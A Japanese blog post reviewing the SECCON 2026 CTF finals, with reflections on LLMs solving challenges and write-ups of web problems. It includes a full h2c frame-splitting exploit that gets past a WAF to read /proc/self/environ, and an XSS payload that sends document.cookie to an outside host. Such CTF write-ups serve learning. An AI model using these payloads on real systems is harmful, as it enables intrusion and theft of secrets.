2/28 - 3/1という日程で、オンサイト形式@浅草橋で開催された。hiikunZさん、iwancofさん、misoさんとBunkyoWesternsとして参加して5位。国内決勝大会に参加していたのは全部で9チームということで、真ん中。うーむ、悔しい。

大会やチームについて
競技について
近年のSECCON決勝大会は競技形式の構成を変えがちなのだけれども、今回は1日目はJeopardyのみ、2日目はKing of the Hill(KotHもしくはKoH)のみというように、各日で完全に形式が分かれていた。これらがどんな形式かということについては、過去大会のwriteupを参照されたい。
これまでは(KotHの有無等の差異はありつつも)両日ともにJeopardyの問題が継続して出題されており、プレイヤーには夜を徹して問題に取り組むという選択肢が与えられていたのだが、今回はそれがなかったというのが大きな違いかなと思う。
この変更に伴って、特にJeopardyでは9時間で解けるよう問題の難易度が調整されている(いや、ほとんど解かれなかった問題がそこそこあるのだけれども)という違いがあったが、よりプレイヤーが実感できることとして、1日目の競技終了後にゆっくりできたということがある。
浅草橋で食べたいものがありつつも、「宿題」を解くためにさっさと家に帰るということを毎年繰り返していたので、今年はのんびりできてよかった。何もなくとも浅草橋に行けばよいのだが、東京に住んでいるとはいえ移動に時間がかかるし、ひとりでなにか食べるためだけに来るほどの熱意はないしで、用事がなければなかなか来ることがないから、よい機会になった。


チームについて
上述の通り、BunkyoWesternsのメンバーとして参加していた。おそらくTokyoWesterns等のチームも同じ悩みがあると思うのだが、よく参加しているメンバーが運営側に行ってしまっていたり、あるいは予選大会には参加できても、決勝大会では多忙だったりなんだったりで参加できないメンバーが多く、前回に引き続き決勝大会に参加するメンバーの編成が難航していた。
hiikunZさんとiwancofさんについては早くに決まっていたのだが、もう1名がなかなか決まらず、3名での参加の可能性も見えて覚悟をしていたものの、なんとかゲストメンバーとしてmisoさんの参加が決まった。私がWeb、hiikunZさんはCryptoやMisc、iwancofさんがPwn、misoさんがRevというように得意カテゴリのばらつきがあり、おかげでバランスのよい構成になっていたかと思う。
各人の得意と言えるジャンルにもうちょっと被りがあれば、冗長性が増すとでも言おうか、より対応できる問題数が増えるので嬉しいものの、とはいえ参加できる最大人数が4人なので厳しい。これに関しては精進するしかない。

各日について
Jeopardy
朝の11時から20時までの9時間の競技だった。私が担当できそうだったのはWebカテゴリの全4問、Jailカテゴリの全1問という感じだった。JailはhiikunZさんがめちゃくちゃ進捗を出している横で、そこに進捗を重ねるべく手元で色々試していたが、結局何も貢献できなかった。
Webに関しては2問を解くことができた。スコアボードが開始から2時間弱が経つまで立ち上がらず、それまでに解いたチームのうち一番早く提出したというだけだと思うが、いずれも我々がfirst bloodではあった、はず。最終的には2問とも全チームが解いており、というのも単にOpus 4.6に「解いてくれ」と言うだけで解けてしまうからで、チームの順位を動かすようなdiffにはならなかった。
Webの残りの2問もかなりの時間を費やしたが、解くことができなかった。Slay the Noteについては、解くために必要な要素をほとんど発見しており、あとは頑張ってパズルを組み立てるだけ(だけではないが…)というパートに突入できていたのもあり、悔しさが残る。

King of the Hill
朝の10時から17時までの7時間の競技だった。KotHというプレイヤーへの負荷の高い競技でこれよりも長いとつらいし、運営もきっと苦しい。
Pwn, Rev, Crypto, Webでそれぞれ1問が出題されていた。バランスがよい。去年は私が担当できそうな(より正確に言うと、私が担当することでより点数を得ることができそうな)KotHの問題がなかったし、一昨年はそもそもJeopardyのみだったという感じだったのだが、今回はなんと4問のうちのひとつがWebだった。かつてない嬉々。もちろん私がそのWeb問を担当した。
これもLLMが大活躍しており、また後ほど詳細を述べるものの、LLMにスコアを改善させるフィードバックループがうまく動いて、トータルの得点はこの問題では2位だった。1位はTokyoWesternsで、早々に優秀なペイロードを発見しており、数百点の差を付けられてしまっていた。

LLMについて
大暴れするLLM
競技の様子は昨年度大会からさらに様変わりしており、表彰式でも複数チームが言及する程度には、JeopardyでもKotHでもLLMが大いに暴れていた。雑な指示でもLLMが多くの問題を解ききってしまう時代だとはわかっているし、そうなったのは昨日今日の話ではないものの、そこそこ頻繁にCTFに参加している身としては、変化がグラデーションのように感じられてなかなか実感しづらい。こういう毎年開催されている大会は一種の定点観測のようなもので、去年との差分から深く実感する。
私もこのためにClaudeのプランをProからMax 20xに変えて*1、Opus 4.6をぶん回しまくっており、獲得した点数という視点でいうと、ほとんどはLLMによるものだった。Jeopardyは解いたWebの2問ともLLMが全部解いてしまったし、KotHもやはりLLMと対話しつつ(そしてタスクをLLMに対して大量に投げつつ)スコアを改善させるサイクルを繰り返していた。いや、もちろん私自身もかなり手を動かしていたのだが、残念ながら今回は私自身の手による得点という意味ではあまり貢献できなかった。
LLM時代の競技性
SECCONの作問者は普段からCTFによく参加しているプレイヤーばかりであるから、当然その状況を深く理解しているだろうし、今回出題されていた問題ももちろんLLMが大暴れする前提のゲームデザインであったように思う。正直、もはやLLM-proofな問題づくりはかなり厳しいと思うのだが、今大会の問題はLLMが非常に積極的に投入されても楽しめるものだったと思う。LLMでは解きづらいようにするアプローチも見られたし、LLMを使わなければ対応が難しく、いかにうまくLLMを使役するかにフォーカスするというアプローチも見られた。
「LLMでは解きづらいようにするアプローチ」はJeopardyで顕著だったが、LLMが解けてしまうか、人間も解けない(解けたとしてもせいぜい1, 2 solves)かという状況ができてしまっていたように感じた。この「人間も解けない」問題が競技性を作っていて、プレイヤーとしてはいかにそれらの問題を解くか、というのが競技としては重要なのだなあ。特に今回は解いたチーム数によって得点が変わるdynamic scoringが採用されていたわけで、それらの「人間も解けない」問題を解くことさえできれば、大きな得点ができるわけだから。
LLMが台頭したとはいえ、CTFについて何も知らない人がLLMを駆使すれば勝てるというわけではない。(利用料については考えないとして)性能のよいLLMのモデルを使えるという点では、どのプレイヤーもほとんど同じ条件であるわけで、熟練のプレイヤーが持つ勘やノウハウみたいなものがdiffを生んでいる(あるいは、先程述べた「人間も解けない」問題によるdiffも大きいけれども)のだなあと思う。この大会でも、予選を通過したチームはやはり常連が多いし、最終的な結果でも、TPC, TokyoWesterns, KUDoSと、やはり場慣れしたいつも強いチームが強かった。
で、どう思っているか
こんな状況を私はどう思っているかだが、面白くは思わない。人間が考え、試行錯誤してやっと解けた瞬間が、CTFの面白さでは特に大きなものだと思っているから、お金を出せば大体解ける(いわゆるpay to winだ)というのはその楽しさが奪われているようで面白くない。
なら私はLLMを使わなければよいのではないかという話だが、たしかに知的好奇心からの楽しさだけを求めるならその通りなのだけれど、私はあくまでCTFを競技として楽しみつつ(勝ちつつ)、かつ人間の知的好奇心が刺激されるゲームとしても楽しみたいのだ。わがままだが、それらが両立しているCTFが好きだった。今は、それらを両立させる、つまり競技で勝ちつつ、同時に問題と向き合う楽しさを得るのは難しい。LLMをぶん回して競技に勝つか、LLMを積極的には使わず問題を楽しむかの二者択一になりつつある。
CTFではLLMの使用を禁止すべきかというと、使えるものはなんでも使うのがCTFであると思っているから、あまり強くはそう思わない。せーのっ!でみんなでLLMを使わないCTFの方が楽しいが、(信頼できるプレイヤーだけが参加するCTFでない)パブリックなCTFでは、いかにそれを遵守させるかという問題もある。いや、無理だろ。無理だから、この大会のように、LLMが使われる前提で、それでも競技としてもゲームとしても面白くあるよう注意深く作られた問題ばかりが出れば嬉しい。でも、作問者の負担は増え続けるばかりだし、それが持続可能かというと、そうは思わない。つらい。
とりとめのない文章になってしまったが、この状況に複雑な気持ちを抱いているということで容赦願いたい。今後どうなっていくかはわからないが、私はまだCTFを楽しく遊べているし、そう感じられている限りは遊び続けるつもりでいる。もし楽しく感じられなくなったら、それはCTFに限らずあらゆる趣味で言えることだが、私は義務感や執着から続ける趣味というのはもはや意味を失っていると考えているから、そのときはまた考え直すだろう*2。

Jeopardy
[Web 100] Warpup (9 solves)
warpup = warp + warmup
- (問題サーバのURL)
添付ファイル: warpup-8f8f57d3d47c20048b84b53cf61f9268d2c57b76b051b9e30540692ce57b36b5.tar.gz
どんな問題か
与えられたURLにアクセスすると、次のようにソースコードを表示してくれた。

HTMLを確認すると、次のように POST /file に対して src/main.rs とパスを投げることで、その内容を取得していることがわかる。
fetch("/file", { method: "POST", body: "src/main.rs", }) .then((r) => r.text()) .then( (text) => (code.innerHTML = Prism.highlight( text, Prism.languages.rust, "rust", )), );
ソースコードを確認する。次のようなファイルが与えられている。
$ tree .
.
├── backend
│ ├── Cargo.lock
│ ├── Cargo.toml
│ ├── Dockerfile
│ ├── index.html
│ └── src
│ └── main.rs
├── compose.yaml
└── proxy
├── Dockerfile
└── app.py
compose.yaml は次の通り。backend と proxy という2つのコンテナが存在していること、backend がフラグを持っていることがわかる。
services: backend: build: ./backend restart: unless-stopped init: true environment: - FLAG=SECCON{REDACTED} proxy: build: ./proxy restart: unless-stopped init: true ports: - 3000:3000
backend の src/main.rs は次の通り。何も変なことはやっておらず、POST /file はパスを受け取って、対応するファイルの内容を返していることがわかる。ここでフラグは参照されていないけれども、環境変数に設定されているわけだから、../../../../proc/self/environ でも投げてやればフラグが得られるだろう。
use futures::{Stream, StreamExt}; use std::fs; use warp::Filter; #[tokio::main] async fn main() { // GET / let index = warp::get() .and(warp::path::end()) .and(warp::fs::file("./index.html")); // POST /file let file = warp::post() .and(warp::path("file")) .and(warp::path::end()) .and(warp::body::stream()) .then(read_file); let routes = index.or(file); warp::serve(routes).run(([0, 0, 0, 0], 3000)).await; } async fn read_file( body: impl Stream<Item = Result<impl bytes::Buf, warp::Error>>, ) -> impl warp::Reply { let path: String = body .fold(String::from("./"), |mut path, buf| async move { let mut buf = buf.unwrap(); while buf.has_remaining() { let chunk = buf.chunk(); path += &String::from_utf8(chunk.into()).unwrap_or_default(); buf.advance(chunk.len()); } path }) .await; fs::read_to_string(&path).unwrap_or(format!("Not Found: {}", &path).into()) }
しかし、backend の前段に存在する proxy が邪魔をする。app.py は次の通り。こいつがプロキシとなり、リクエストに .. だとか、transfer だとかが含まれないかをチェックしている。.. を回避してPath Traversalをしようにも、パーセントエンコーディング等では回避できないし、あと Transfer-Encoding も封じられている。
import socket, select, threading LISTEN = ("0.0.0.0", 3000) UPSTREAM = ("backend", 3000) def waf(req: str) -> bool: return ( # Path traversal? ".." in req or # Transfer-Encoding? "transfer" in req.lower() ) def proxy(client: socket.socket, upstream: socket.socket): rlist = [client, upstream] for conn in rlist: conn.settimeout(0.2) req = b"" while rlist: r, _, _ = select.select(rlist, [], [], 10) if not r: break for src in r: dst = [client, upstream][src is client] data = b"" while True: try: data += src.recv(65536) except (BlockingIOError, TimeoutError) as e: break if not data: dst.shutdown(socket.SHUT_WR) rlist.clear() break if src is client: req += data if waf(req.decode()): client.sendall( b"HTTP/1.1 403 Forbidden\r\n" b"Content-Type: text/plain\r\n" b"Content-Length: 0\r\n" b"Connection: close\r\n\r\n" ) rlist.clear() break dst.sendall(data) def handle(client: socket.socket): try: upstream = socket.create_connection(UPSTREAM, timeout=10) proxy(client, upstream) finally: for conn in (client, upstream): try: conn.close() except: pass def main(): with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock: sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1) sock.bind(LISTEN) sock.listen(socket.SOMAXCONN) print(f"* forwarding {LISTEN} -> {UPSTREAM}") while True: client, _ = sock.accept() threading.Thread(target=handle, args=(client,), daemon=True).start() if __name__ == "__main__": main()
LLMが解いてしまった
どうすればよいですか、とOpus 4.6に泣きついたところ、それは ../proc/self/environ のようなリクエストボディを、h2cで複数の DATA フレームを使って ., ., /proc/self.environ と分散して送ってしまえばよいですよと教えてくれた。
proxy の app.py は req.decode() をするから、送信するバイト列はUTF-8として妥当でなければならない。それもHPACKでLiteralに送ればいいよというところまで考えてくれたし、なんならexploitまで書いてくれた。私がやるべきことはもう何も残っていなかった。
#!/usr/bin/env python3 """ Warpup CTF exploit - HTTP/2 cleartext (h2c) with prior knowledge Attack: Send body dots in separate DATA frames so that: - Raw bytes don't contain ".." (dots separated by frame headers) - Backend's String::from_utf8 processes each chunk, producing ".." in the path - Path = "./" + "." + "." + "/proc/self/environ" = "./../proc/self/environ" """ import socket import struct import sys import time # HTTP/2 constants H2_PREFACE = b"PRI * HTTP/2.0\r\n\r\nSM\r\n\r\n" # Frame types FRAME_DATA = 0x00 FRAME_HEADERS = 0x01 FRAME_SETTINGS = 0x04 FRAME_WINDOW_UPDATE = 0x08 # Flags FLAG_END_STREAM = 0x01 FLAG_END_HEADERS = 0x04 FLAG_ACK = 0x01 def make_frame(frame_type, flags, stream_id, payload): """Build an HTTP/2 frame.""" length = len(payload) header = struct.pack(">I", length)[1:] # 3-byte length (big-endian) header += struct.pack("B", frame_type) header += struct.pack("B", flags) header += struct.pack(">I", stream_id) return header + payload def hpack_literal_no_index(name, value): """ HPACK: Literal Header Field without Indexing — New Name Format: 0000 0000 | H=0 + name_len | name | H=0 + value_len | value All bytes will be < 0x80, so valid UTF-8. """ result = b"\x00" # 0000 0000 prefix # Name: no Huffman, length + raw bytes result += struct.pack("B", len(name)) result += name.encode() if isinstance(name, str) else name # Value: no Huffman, length + raw bytes result += struct.pack("B", len(value)) result += value.encode() if isinstance(value, str) else value return result def build_headers_payload(): """Build HPACK-encoded headers for POST /file using only literal fields (all valid UTF-8).""" payload = b"" payload += hpack_literal_no_index(":method", "POST") payload += hpack_literal_no_index(":path", "/file") payload += hpack_literal_no_index(":scheme", "http") return payload def check_utf8(data, label="data"): """Verify that the bytes are valid UTF-8.""" try: data.decode("utf-8") return True except UnicodeDecodeError as e: print(f"[!] {label} is NOT valid UTF-8: {e}") return False def check_waf(data, label="data"): """Check if WAF would block this data.""" try: text = data.decode("utf-8") except UnicodeDecodeError: print(f"[!] {label}: decode() would raise UnicodeDecodeError!") return True if ".." in text: print(f"[!] {label}: WAF would block - contains '..'") return True if "transfer" in text.lower(): print(f"[!] {label}: WAF would block - contains 'transfer'") return True return False def exploit(host, port): print(f"[*] Connecting to {host}:{port}") sock = socket.create_connection((host, port), timeout=10) # Build the entire h2c payload # We'll send everything in separate chunks through the proxy # to avoid buffering issues # Step 1: Connection preface + empty SETTINGS preface_and_settings = H2_PREFACE + make_frame(FRAME_SETTINGS, 0, 0, b"") # Step 2: HEADERS frame for POST /file (stream 1) headers_payload = build_headers_payload() headers_frame = make_frame(FRAME_HEADERS, FLAG_END_HEADERS, 1, headers_payload) # Step 3: DATA frames - split body across multiple frames # Body chunk 1: "." data_frame_1 = make_frame(FRAME_DATA, 0, 1, b".") # Body chunk 2: "." data_frame_2 = make_frame(FRAME_DATA, 0, 1, b".") # Body chunk 3: "/proc/self/environ" with END_STREAM data_frame_3 = make_frame(FRAME_DATA, FLAG_END_STREAM, 1, b"/proc/self/environ") # Verify all bytes are valid UTF-8 and pass WAF all_data = preface_and_settings + headers_frame + data_frame_1 + data_frame_2 + data_frame_3 print(f"[*] Total payload size: {len(all_data)} bytes") print(f"[*] Payload hex: {all_data.hex()}") # Check UTF-8 validity if not check_utf8(all_data, "full payload"): print("[!] Payload contains invalid UTF-8! WAF will crash.") print("[*] Analyzing each part...") check_utf8(preface_and_settings, "preface+settings") check_utf8(headers_frame, "headers") check_utf8(data_frame_1, "data1") check_utf8(data_frame_2, "data2") check_utf8(data_frame_3, "data3") # Find the problematic bytes for i, b in enumerate(all_data): if b > 0x7f: print(f" Byte {i}: 0x{b:02x}") return if check_waf(all_data, "full payload"): print("[!] WAF would block the payload!") return print("[+] Payload is valid UTF-8 and passes WAF checks") # Send everything at once (or in parts with delays) # The proxy reads with 0.2s timeout, so sending all at once should work # as it will be forwarded as one chunk sock.sendall(all_data) print("[*] Sent h2c payload") # Read response response = b"" sock.settimeout(5) while True: try: chunk = sock.recv(65536) if not chunk: break response += chunk except (TimeoutError, socket.timeout): break print(f"\n[*] Response ({len(response)} bytes):") print(f"[*] Response hex: {response.hex()}") # Try to parse HTTP/2 response frames parse_h2_response(response) sock.close() def parse_h2_response(data): """Parse HTTP/2 frames from response data.""" offset = 0 while offset + 9 <= len(data): # Frame header: 3 bytes length + 1 byte type + 1 byte flags + 4 bytes stream_id length = int.from_bytes(data[offset:offset+3], 'big') frame_type = data[offset+3] flags = data[offset+4] stream_id = int.from_bytes(data[offset+5:offset+9], 'big') & 0x7FFFFFFF payload = data[offset+9:offset+9+length] type_names = {0: "DATA", 1: "HEADERS", 2: "PRIORITY", 3: "RST_STREAM", 4: "SETTINGS", 5: "PUSH_PROMISE", 6: "PING", 7: "GOAWAY", 8: "WINDOW_UPDATE", 9: "CONTINUATION"} type_name = type_names.get(frame_type, f"UNKNOWN({frame_type})") print(f" Frame: type={type_name} flags=0x{flags:02x} stream={stream_id} len={length}") if frame_type == FRAME_DATA and stream_id > 0: # This is body data try: text = payload.decode('utf-8', errors='replace') print(f" Body: {text[:500]}") except: print(f" Body (hex): {payload.hex()}") elif frame_type == 0x07: # GOAWAY last_stream = int.from_bytes(payload[0:4], 'big') & 0x7FFFFFFF error_code = int.from_bytes(payload[4:8], 'big') debug_data = payload[8:] print(f" GOAWAY: last_stream={last_stream} error={error_code} debug={debug_data}") elif frame_type == FRAME_HEADERS: print(f" Headers payload (hex): {payload.hex()}") offset += 9 + length if offset < len(data): print(f" Remaining {len(data) - offset} bytes: {data[offset:].hex()}") if __name__ == "__main__": if len(sys.argv) < 2: # Default to localhost:3000 host, port = "localhost", 3000 else: target = sys.argv[1] if ":" in target: host, port = target.rsplit(":", 1) port = int(port) else: host, port = target, 3000 exploit(host, port)
実行するとフラグが得られた。そっかあ。
$ python3 exploit.py warpup.dom.seccon.games:3000
[*] Connecting to warpup.dom.seccon.games:3000
[*] Total payload size: 130 bytes
[*] Payload hex: 505249202a20485454502f322e300d0a0d0a534d0d0a0d0a00000004000000000000002901040000000100073a6d6574686f6404504f535400053a70617468052f66696c6500073a736368656d6504687474700000010000000000012e0000010000000000012e0000120001000000012f70726f632f73656c662f656e7669726f6e
[+] Payload is valid UTF-8 and passes WAF checks
[*] Sent h2c payload
[*] Response (375 bytes):
[*] Response hex: 0000180400000000000003000000c8000400100000000500004000000600004000000000040100000000000004080000000000000f0001000032010400000001885f92497ca58ae819aafb50938ec415305a99567b6196dc34fd282794c258d41004e28015c133700253168dff0f0d8213620000fc000100000001504154483d2f7573722f6c6f63616c2f636172676f2f62696e3a2f7573722f6c6f63616c2f7362696e3a2f7573722f6c6f63616c2f62696e3a2f7573722f7362696e3a2f7573722f62696e3a2f7362696e3a2f62696e00484f53544e414d453d38623638663737323365643200464c41473d534543434f4e7b576861375f6368347261637465725f6469645f796f755f7573655f376f5f73306c76335f31743f3f7d005255535455505f484f4d453d2f7573722f6c6f63616c2f72757374757000434152474f5f484f4d453d2f7573722f6c6f63616c2f636172676f00525553545f56455253494f4e3d312e39332e3000484f4d453d2f726f6f7400
Frame: type=SETTINGS flags=0x00 stream=0 len=24
Frame: type=SETTINGS flags=0x01 stream=0 len=0
Frame: type=WINDOW_UPDATE flags=0x00 stream=0 len=4
Frame: type=HEADERS flags=0x04 stream=1 len=50
Headers payload (hex): 885f92497ca58ae819aafb50938ec415305a99567b6196dc34fd282794c258d41004e28015c133700253168dff0f0d821362
Frame: type=DATA flags=0x01 stream=1 len=252
Body: PATH=/usr/local/cargo/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=8b68f7723ed2FLAG=SECCON{Wha7_ch4racter_did_you_use_7o_s0lv3_1t??}RUSTUP_HOME=/usr/local/rustupCARGO_HOME=/usr/local/cargoRUST_VERSION=1.93.0HOME=/root
SECCON{Wha7_ch4racter_did_you_use_7o_s0lv3_1t??}
[Web 100] DOMDOMDOMPurify (9 solves)
DOM DOM DOM
- (問題サーバのURL)
添付ファイル: domdomdom-bfb90afc8062ac45e9d37938f3c0b13ed16e8db7cbc1ed19093083f9b33b4972.tar.gz
どんな問題か
与えられたURLにアクセスすると、次のようなフォームが表示された。

フォームにそれぞれ a, b, c と入力すると、/?x=a&y=b&z=c に遷移して abc と表示された。

HTMLは次の通り。クエリパラメータの x, y, z についてそれぞれ個別に DOMPurify.sanitize によって無害化したうえで、それらを(実質的に)結合し、innerHTML に挿入している。結合後にはDOMPurifyによる無害化はなされていないから、mXSS的に無害化を回避しろということだろうか。
なお、afterSanitizeAttributes でフックしているけれども、これは属性値に { や } が含まれていれば削除するということをやっている。たとえば、x に <div id="{Y}"></div> のような文字列が仕込まれることで、そこに含まれる {Y} が置換され、属性値をいい感じに破壊されるということを防ぎたいのだろう。
<body> <h1>XSS Challenge</h1> <form action="/" method="get"> <input name="x" placeholder="{X}" required /> <input name="y" placeholder="{Y}" required /> <input name="z" placeholder="{Z}" required /> <button type="submit">Go</button> </form> <main id="result" style="font-size: 2em; padding: 0.5em">{X}{Y}{Z}</main> <script src="https://cdn.jsdelivr.net/npm/dompurify@3.3.1/dist/purify.min.js" integrity="sha256-m0lAV/rWZW/ZziCJ0LaJjfljLBDkXkd1pDBzpGz/yMs=" crossorigin="anonymous" ></script> <script> DOMPurify.addHook("afterSanitizeAttributes", (node) => { for (const { name, value } of node.attributes) { if (/[{}]/.test(value)) node.attributes.removeNamedItem(name); } }); const [[, x], [, y], [, z]] = new URLSearchParams(location.search); if (x && y && z) result.innerHTML = "{X}{Y}{Z}" .replace("{X}", () => DOMPurify.sanitize(`<span>${x}</span>`)) .replace("{Y}", () => DOMPurify.sanitize(`<span>${y}</span>`)) .replace("{Z}", () => DOMPurify.sanitize(`<span>${z}</span>`)); </script> </body>
LLMが解いてしまった
これも「解けますか?」とOpus 4.6に泣きついただけで解けてしまった。x に <div z={} id="{Y}"></div> を、y に " contenteditable autofocus onfocus='alert(123)' を入れてやることで、<span><div id="<span>" contenteditable autofocus onfocus='alert(123)'</span>"></div></span>{Y}<span>a</span> のような文字列ができあがり、innerHTML に代入されてXSSに持ち込めてしまう。
いわく、for-of 中で removeNamedItem によって属性を消してしまっているのがまずいらしい。node.attributes はただの配列ではないから、for で回している途中で属性を削除することでインデックスがズレる。これによって、本来チェックすべき属性がスキップされてしまう。
実行するJSコードを fetch('https://example.com/?c='+document.cookie) に変えるとフラグが得られた。
SECCON{abus3d_mXSS_pr0tections}
(競技時間中には解けず) [Web 500] Slay the Note (0 solves)
🐍 Snecko Eye 👁
- (問題サーバのURL)
- (Admin botのURL)
添付ファイル: slay-the-note-bd3a7d25ca9eec41ff8c76a78e220541473bcd40306141688ee967a3134fd0fd.tar.gz
問題の概要

とりあえず問題サーバにアクセスすると、次のようなメモアプリが表示された。どんどんメモを投稿できるが、削除はできない。非常にシンプルな作りだ。
ソースコードを確認していく。次のようなファイルが与えられている。
$ tree .
.
└── distfiles
├── bot
│ ├── Dockerfile
│ ├── conf.js
│ ├── index.js
│ ├── package-lock.json
│ ├── package.json
│ └── views
│ └── index.ejs
├── compose.yaml
└── web
├── Dockerfile
├── index.html
├── index.js
├── package-lock.json
└── package.json
4 directories, 12 files
botの主要な処理は次の通り。フラグと交換できるトークン(これを /api/verify に投げると、フラグを表示してくれる)をその内容としてメモを投稿した後に、我々ユーザが投稿したURLにアクセスしてくれるらしい。使用するブラウザはChromiumだ。なるほど、XSSなりなんなりでトークンを奪いたい。
export const visit = async (url, token) => { console.log(`start: ${url}`); const browser = await puppeteer.launch({ headless: true, executablePath: "/usr/bin/chromium", args: [ "--no-sandbox", "--disable-dev-shm-usage", "--js-flags=--noexpose_wasm,--jitless", "--disable-features=HttpsFirstBalancedModeAutoEnable", ], }); const context = await browser.createBrowserContext(); try { // Create a token note const page1 = await context.newPage(); await page1.goto(challenge.appUrl, { timeout: 3_000 }); await page1.waitForSelector("#create"); await page1.type("#create input[name=note]", token); await page1.click("#create input[type=submit]"); await sleep(1_000); await page1.close(); await sleep(1_000); // Visit the given URL const page2 = await context.newPage(); await page2.goto(url, { timeout: 5_000 }); await sleep(15_000); await page2.close(); } catch (e) { console.error(e); } await context.close(); await browser.close(); console.log(`end: ${url}`); };
Webサーバの index.js は次の通り。Arkさんの問題のコードはいつもシンプルでありがたい。エンドポイントとしても、メモの取得と作成ぐらいしか生えていない。
メモはすべてCookieに保存される。具体的には、hoge|fuga|piyo のように | 区切りでメモの内容がそのままCookieに保存される。正確に言うと、メモの保存時に ctx.notes.sort() によってソートがなされるので、先程の例の内容では、普通は fuga|hoge|piyo という形で保存されるだろう。
index.html では、/notes を fetch した結果を結合して document.getElementById("notes").innerHTML = notes.join("") というように innerHTML で表示してくれるので、これでXSSができ…ない。POST /new のコードを見るとわかるように、sanitize-htmlによって無害化されてしまっている。もしいい感じにHTML Injectionに持ち込めたとしても、script-src 'nonce-${nonce}' というCSPが邪魔をしてくるだろう。
なお、sanitize-html によるメモの無害化の前に、その内容は <article></article> で囲まれている。小癪だ。
import Koa from "koa"; import Router from "@koa/router"; import bodyParser from "@koa/bodyparser"; import sanitize from "sanitize-html"; import fs from "node:fs"; import crypto from "node:crypto"; const app = new Koa(); app.use(bodyParser()); app.use((ctx, next) => { const nonce = crypto.randomBytes(8).toString("base64"); ctx.set( "Content-Security-Policy", `script-src 'nonce-${nonce}'; style-src 'nonce-${nonce}'; base-uri 'none'`, ); ctx.nonce = nonce; ctx.notes = ((v) => (v ? v.split("|") : []))(ctx.cookies.get("notes")); next(); ctx.cookies.set("notes", ctx.notes.join("|")); }); const router = new Router() .get("/", (ctx) => { ctx.type = "html"; ctx.body = fs .readFileSync("index.html", { encoding: "utf-8" }) .replaceAll("{{NONCE}}", () => ctx.nonce); }) .get("/notes", (ctx) => { ctx.type = "json"; ctx.body = ctx.notes; }) .post("/new", (ctx) => { const note = sanitize( `<article>${String(ctx.request.body.note).slice(0, 1024)}</article>`, ); ctx.notes.push(note); ctx.notes.sort(); ctx.redirect("/"); }); app.use(router.routes()).use(router.allowedMethods()); app.listen(3000);
パズルのピースその1: 気になるロジック
おかしな挙動を探していく。真っ先に気づいたのは、メモの投稿時に | のエスケープや削除が行われていない点だ。つまり、hoge|fuga|piyo というような内容のメモを投稿すると、本来これがひとつのメモであったところ、hoge, fuga, piyo という3つのメモとして扱われるようになる。
次に気になったのは、ソートのタイミングだ。先程見つけた | が含まれるときの挙動について、たとえば c|b|a というメモを追加した際、追加直後は次のように GET /notes が c, b, a の順番で返すものの、d というメモを追加した後には c, d, a, b という順番にソートされている。
["<article>c","b","a</article>"] -> ["<article>c","<article>d</article>","a</article>","b"]
なぜこうなるか。いずれのリクエストでも、Cookieは次のような順番でパースおよび保存される:
- Cookieを
|で区切り、ctx.notesにその結果である配列を入れる GET /notesやPOST /newのハンドラが呼び出されるctx.notesを|区切りで結合し、Cookieに保存する
つまり、c|b|a というメモを追加した際には、POST /new ではそのまま文字列として ctx.notesに push されるだけで、それの | による区切り等は行われないし、したがって、それからソートされても ctx.notes は ["<article>c|b|a</article>"] という配列のままだから、Cookieに保存される文字列は <article>c|b|a</article> となる。それ以後のリクエストでは、先程の手順1によって ctx.notes は ["<article>c", "b", "a</article>"]になり、当然 GET /notes ではソートがなされないから、この順番で表示される。
しかし、d というメモが追加されると、push によって ctx.notes は ["<article>c", "b", "a</article>", "<article>d</article>"] になり、これがソートされて c, d, a, b の順番となったうえで、Cookieが保存される。
そういうわけで、これらの挙動によって、<article></article> で囲まれていないメモを自由に作成できること、またそれによって作成されたメモの順番について、ソートのタイミングを自由に操作できるということがわかった。
もっとも、これだけではXSSに持ち込めそうにない。暴れた結果として <article>c<article>d</article>a</article>b というように謎の入れ子構造ができており、このようにHTMLの構造を壊すことができている。できているのだけれども、sanitize-html が有用な要素や属性をどれも削除してしまうから、構造を壊せたところで、変な見た目になるだけだ。

パズルのピースその2: おかしなCookieのパース
sanitize-html 等が変な挙動をしないかなあとガチャガチャ試していたところ、; というメモを投稿した際にInternal Server Errorを吐くことがわかった。docker compose logs でエラーログを見ると、cookiesという、Cookieのパースや保存のためのライブラリでコケていることがわかる。
web-1 | TypeError: argument value is invalid web-1 | at new Cookie (/app/node_modules/cookies/index.js:158:11) web-1 | at Cookies.set (/app/node_modules/cookies/index.js:117:16) web-1 | at file:///app/index.js:21:15 web-1 | at dispatch (/app/node_modules/koa-compose/index.js:42:32) web-1 | at bodyParser (file:///app/node_modules/@koa/bodyparser/dist/index.mjs:136:12) web-1 | at process.processTicksAndRejections (node:internal/process/task_queues:104:5)
